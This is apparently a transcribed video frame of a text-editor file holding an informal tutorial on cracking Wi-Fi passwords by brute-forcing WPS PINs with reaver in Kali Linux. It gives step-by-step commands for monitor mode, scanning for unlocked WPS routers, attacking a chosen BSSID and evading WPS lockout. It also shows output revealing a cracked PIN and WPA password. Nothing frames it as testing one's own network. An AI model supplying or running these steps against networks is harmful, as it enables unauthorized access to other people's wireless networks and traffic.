 Open
*reaver
~/Desktop
Save
Hi Guys Today I'm Going To Show U How To use Reaaver Without Pixiewps To Crack Wifi In Kali Linux
Baisically  Reaver Brute Force each (total 11000 pins)Pin till it get Get The Password
WPS Pin is an 8 digit number......which helps u to connect u r devices to the wifi without entering passwords....
1. Open Terminal & Type airmon-ng check kill
2.airmon-ng start wlan0 - to start monitor mode on u r wifi card
3. wash -i wlan0mon - to scan for wps unlocked wifi. Press Ctrl+C To Exit Wash.. Wps Locked Yes Means U can't Bruteforce The network's Pin..means u
can't hack it using reaver...
4. reaver -i wlan0mon --bssid "bssid of the wifi u want to crack without quotes" -vv
our device in kali 2.0 and 2016 rolling edition is wlan0mon and mon0 is used in kali 1.x series
-d 4 means try each pin with an interval of 4 seconds.....it prevents wps lock.........
Press Ctrl+C To exit reaver.....Reaver  Automatically Saves The Data Of Cracking Session and ask u to use it next time u start reaver...
Therefore u can continue u r hacking from where u left.....
u can also brutefore the pin of the ap if u know it using '-p' option for example in my case it is 68391300
let me show you....
1000 is the number of pin as u can see it found the password.........
Pin cracked in 5 seconds
[+] WPS PIN: '68391300' Wps Pin Of The Router....
[+] WPA PSK: 'gopal192' Password Of The Wifi
[+] AP SSID: 'dlink' Name Of The Wifi Network
if use pixiewps with reaver u can crack wifi 100 times faster for more info watch part 1
Plain Text
Tab Width: 8
Ln 33, Col 2
INS